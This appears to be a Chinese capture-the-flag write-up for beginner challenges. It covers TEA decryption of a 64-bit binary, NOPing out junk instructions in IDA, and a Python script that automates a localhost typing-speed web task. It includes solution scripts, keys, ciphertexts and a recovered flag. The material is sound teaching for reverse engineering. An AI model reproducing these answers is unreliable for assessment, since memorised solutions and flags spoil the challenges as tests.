

逆向的第一步永远都是先用 DIE 查看文件基本信息,发现无壳,文件为 64 位,用 IDA64 打开

主函数的逻辑很简单,就是先判读输入字符串的长度是否为 32,然后再和 key 进入一个加密函数

而这个加密就是大名鼎鼎的 TEA 算法,以后我们几乎会在所有比赛看到这个算法以及它的变形

解密脚本:

c

#include <stdio.h>

#include <stdint.h>//解密函数

void decrypt (uint32_t* v, uint32_t* k) {uint32_t v0 = v[0], v1 = v[1], i; uint32_t delta = 2654435769; uint32_t sum = (32)*delta; uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3]; for (i = 0; i < 32; i++) { // 解密时将加密算法的顺序倒过来,+= 变为 -=v1 -= ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);v0 -= ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);sum -= delta;} v[0] = v0; v[1] = v1; // 解密后再重新赋值

}unsigned char keys[] = "WelcomeToNewStar";

unsigned char cipher[] = { 0x78,0x20,0xF7,0xB3,0xC5,0x42,0xCE,0xDA,0x85,0x59,0x21,0x1A,0x26,0x56,0x5A,0x59,0x29,0x02,0x0D,0xED,0x07,0xA8,0xB9,0xEE,0x36,0x59,0x11,0x87,0xFD,0x5C,0x23,0x24 };

int main()

{unsigned char a;uint32_t *v = (uint32_t*)cipher;uint32_t *k = (uint32_t*)keys;// v 为要加密的数据是 n 个 32 位无符号整数// k 为加密解密密钥,为 4 个 32 位无符号整数,即密钥长度为 128 位for (int i = 0; i < 8; i += 2){decrypt(v + i, k);// printf("解密后的数据:%u %u\n", v[i], v[i+1]);}for (int i = 0; i < 32; i++) {printf("%c", cipher[i]);}return 0;

}















Dirty_flowers

考查内容是花指令,但是事实上新生在 week2 就学过汇编还是不敢奢望,因此实际考查内容是学习怎么用 nop 改汇编指令。

按下 ⇧ ShiftF12 查找字符串就可以发现提示。

提示说将 0x4012f1~0x401302的指令全部改成 nop 指令,随后在函数头位置按下 U P.

在此不对这段的花指令再进行解释,自己模拟一遍栈帧操作即可理解。

将从 push eax 到 pop eax 这一段全部 nop 掉。

然后在函数头位置按下 U P,再按下 F5,即可正确反编译。

稍微分析一下,将几个函数重命名一下。在函数名位置处按下 N,进行重命名。

基本思路就是先判断长度是否是 36,再进行加密,最后比较。

点进 check 函数可以找到密文,但是点进加密函数却发现 IDA 再次飘红。

可以很容易发现加密函数里面的花指令与主函数的花指令完全一样。因此再操作一遍即可。

加密函数非常简单。

python

# exp.py

lis = [0x02, 0x05, 0x13, 0x13, 0x02, 0x1e, 0x53, 0x1f, 0x5c, 0x1a, 0x27, 0x43, 0x1d, 0x36, 0x43,0x07, 0x26, 0x2d, 0x55, 0x0d, 0x03, 0x1b, 0x1c, 0x2d, 0x02, 0x1c, 0x1c, 0x30, 0x38, 0x32,0x55, 0x02, 0x1b, 0x16, 0x54, 0x0f]

str = "dirty_flower"

flag = ""

for i in range(len(lis)):lis[i] ^= ord(str[i % len(str)])flag += chr(lis[i])

print(flag)

# flag{A5s3mB1y_1s_r3ally_funDAm3nta1}

你能在一秒内打出八句英文吗

经典脚本题,思路:先获取页面中需要输入的英文文本,再提交你获得的的文本。

这里推荐模拟 POST 请求,直接来看 EXP:

python

import requests

from bs4 import BeautifulSoupsession = requests.Session()url = "http://127.0.0.1/start"

response = session.get(url)if response.status_code == 200:soup = BeautifulSoup(response.text, 'html.parser')text_element = soup.find('p', id='text')if text_element:value = text_element.get_text()print(f"{value}")submit_url = "http://127.0.0.1/submit"payload = {'user_input': value}post_response = session.post(submit_url, data=payload)print(post_response.text)

else:print(f"{response.status_code}")

requests 库可以很方便的进行会话控制,BeautifulSoup 可以帮你快速定位文本位置。剩下就是 POST 请求 + 打印回显。

当然,解法很多,你也可以使用 Selenium 等库模拟浏览器操作,又或者装一些浏览器插件凭手速把文本直接复制过去再提交,随你喜欢。



遗失的拉链





